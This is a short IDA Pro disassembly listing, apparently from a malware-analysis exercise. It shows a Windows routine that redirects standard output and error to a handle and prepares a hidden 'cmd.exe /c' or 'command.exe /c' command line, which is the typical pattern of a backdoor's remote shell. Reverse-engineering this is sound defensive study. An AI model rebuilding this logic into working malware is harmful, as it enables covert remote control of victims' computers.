 IDA View-A
lea eax, [ebp+StartupInfo]
mov [ebp+StartupInfo.cb], 44h
push eax ; lpStartupInfo
call ds:GetStartupInfoA
mov eax, [ebp+hObject]
push 400h ; uSize
mov [ebp+StartupInfo.hStdError], eax
mov [ebp+StartupInfo.hStdOutput], eax
lea eax, [ebp+CommandLine]
mov [ebp+StartupInfo.wShowWindow], bx
push eax ; lpBuffer
mov [ebp+StartupInfo.dwFlags], 101h
call ds:GetSystemDirectoryA
cmp dword_1008E5C4, ebx
jz short loc_100101D7
push offset aCmd_exeC ; "\\cmd.exe /c "
jmp short loc_100101DC
loc_100101D7: ; "\\command.exe /c "
push offset aCommand_exeC
loc_100101DC:
lea eax, [ebp+CommandLine]
push eax ; char *
100.00% (89,3574) (939,105) 0000F5D0 100101D0: sub_1000FF58+278